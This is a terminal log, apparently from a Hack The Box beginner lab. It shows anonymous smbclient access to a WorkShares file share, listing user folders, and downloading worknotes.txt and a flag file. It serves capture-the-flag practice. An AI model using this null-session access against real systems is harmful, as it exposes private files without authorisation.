 ┌──(root㉿kali)-[~/htb/tier0]
└─# smbclient -N //10.129.230.1/WorkShares
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Mon Mar 29 04:22:01 2021
  ..                                  D        0  Mon Mar 29 04:22:01 2021
  Amy.J                               D        0  Mon Mar 29 05:08:24 2021
  James.P                             D        0  Thu Jun  3 04:38:03 2021
                5114111 blocks of size 4096. 1732843 blocks available
smb: \> get Amy.J
NT_STATUS_FILE_IS_A_DIRECTORY opening remote file \Amy.J
smb: \> get Amy.j ~
NT_STATUS_FILE_IS_A_DIRECTORY opening remote file \Amy.j
smb: \> cd Amy.J
smb: \Amy.J\> ls
  .                                   D        0  Mon Mar 29 05:08:24 2021
  ..                                  D        0  Mon Mar 29 05:08:24 2021
  worknotes.txt                       A       94  Fri Mar 26 07:00:37 2021
                5114111 blocks of size 4096. 1732824 blocks available
smb: \Amy.J\> get worknotes.txt
getting file \Amy.J\worknotes.txt of size 94 as worknotes.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \Amy.J\> cd ..
smb: \> cd James.P
smb: \James.P\> ls
g  .                                   D        0  Thu Jun  3 04:38:03 2021
  ..                                  D        0  Thu Jun  3 04:38:03 2021
  flag.txt                            A       32  Mon Mar 29 05:26:57 2021
get flag.tx
                5114111 blocks of size 4096. 1732823 blocks available
smb: \James.P\> get flag.txt
getting file \James.P\flag.txt of size 32 as flag.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \James.P\>